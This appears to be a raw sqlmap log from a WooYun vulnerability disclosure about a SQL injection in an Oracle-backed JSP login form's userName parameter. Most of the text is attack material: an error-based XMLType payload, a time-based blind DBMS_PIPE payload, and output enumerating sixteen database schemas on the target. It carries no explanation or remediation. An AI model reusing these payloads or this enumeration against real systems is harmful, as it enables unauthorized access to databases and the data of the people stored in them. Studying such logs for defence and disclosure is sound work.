 Parameter: userName (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: chkSvPwd=on&password=g00dPa$$w0rD&userName=1' AND 4984=(SELECT UPPER(XMLType(CHR(60)||C
HR(58)||CHR(113)||CHR(113)||CHR(112)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (4984=4984) THEN 1 ELSE
 0 END) FROM DUAL)||CHR(113)||CHR(113)||CHR(118)||CHR(113)||CHR(113)||CHR(62))) FROM DUAL) AND 'BgCQ
'='BgCQ
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: chkSvPwd=on&password=g00dPa$$w0rD&userName=1' AND 2196=DBMS_PIPE.RECEIVE_MESSAGE(CHR(10
6)||CHR(66)||CHR(84)||CHR(120),5) AND 'lAJL'='lAJL
---
[23:02:34] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[23:02:34] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart
to database names on other DBMSes
[23:02:34] [INFO] fetching database (schema) names
[23:02:34] [INFO] the SQL query used returns 16 entries
[23:02:34] [INFO] resumed: CSMDBOWNER
[23:02:34] [INFO] resumed: CTXSYS
[23:02:34] [INFO] resumed: DBSNMP
[23:02:35] [INFO] resumed: DMSYS
[23:02:35] [INFO] resumed: EXFSYS
[23:02:35] [INFO] resumed: MDSYS
[23:02:35] [INFO] resumed: OLAPSYS
[23:02:35] [INFO] resumed: ORDSYS
[23:02:35] [INFO] resumed: OUTLN
[23:02:35] [INFO] resumed: SCOTT
[23:02:35] [INFO] resumed: SYS
[23:02:35] [INFO] resumed: SYSMAN
[23:02:35] [INFO] resumed: SYSTEM
[23:02:35] [INFO] resumed: TSMSYS
[23:02:35] [INFO] resumed: WMSYS
[23:02:35] [INFO] resumed: XDB
available databases [16]:
[*] CSMDBOWNER
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SYS
[*] SYSMAN
www.wooyun.org